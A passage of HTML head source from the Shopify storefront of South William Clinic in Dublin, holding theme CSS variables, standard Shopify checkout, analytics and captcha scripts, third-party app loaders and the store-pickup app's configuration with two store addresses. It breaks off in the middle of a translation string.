    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "collection",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamclinic.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamclinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }</script>

    <link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/prestige-membership.atom" />
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/collections/prestige-membership.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamclinic.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamclinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3006785,"offset":0,"reqid":"6910f810-762a-4678-b7c8-51bca3a10b00-1769245360","pageurl":"southwilliamclinic.com\/collections\/prestige-membership","u":"89aabdd3d396","p":"collection","rtyp":"collection","rid":164676036};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//southwilliamclinic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://southwilliamclinic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  




    
<!-- CreativeR Store Pickup -->
<!-- v1.4.0 -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    let storePickupButtonText = 'Pick Up In Store';
    var storePickupSettings = {"moneyFormat":"&euro;","max_days":"0","min_days":"3","name":true,"phone":true,"email":true,"date_enabled":true,"mandatory_collections":[],"exclude_collections":[],"exclude_products":[],"blackoutDates":"","enableBlackoutDates":false,"cart_version":"v1_3","disabled":false,"message":"","button_text":"Store Collection","discount":"","styling":"style1","extra_input_1":"","extra_input_2":"","extra_input_3":"","tagWithPickupDate":false,"tagWithPickupTime":false,"tagWithPickupLocation":true,"same_day_pickup":false,"stores_on_top":true,"above_weight":"","checkoutStoreName":null,"replaceCustomerName":null,"overwriteLocale":true,"locationsInASelect":true,"saveOnChange":false,"shippingEnabled":true,"pickupEnabled":true};
    
    var stores =  [{"storeID":2221,"name":"South William Clinic  Spa","company":"South William Clinic & Spa","street":"48 South William Street","city":"Dublin 2","country":"Ireland","zip":"D02T212","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"","allowTimeCutOff":false,"allowDisplayMoreInformation":false,"moreInformation":"","maxOrdersPerTimeSlot":"","timeSlotFrequency":"30","pickupDays":["2","3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}}},{"lat":null,"long":null,"otherInfo":null,"phone":null,"storeID":5158,"name":"South William Clinic Terenure","company":"","street":"17 Terenure Place, Dublin 6W","city":"Dublin","country":"Ireland","zip":"D6WX398","province":"Dublin","disableSameDayPickup":false,"disableSameDayAfterHour":"00:00","enablePickupTime":false,"blackoutDates":"","cutOffStartTime":"00:00","cutOffMinPickupDays":"5","allowTimeCutOff":true,"allowDisplayMoreInformation":true,"moreInformation":"Please Note that to collect orders from our South William Clinic Terenure branch there is a minimum time of 5 days after placing the order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery 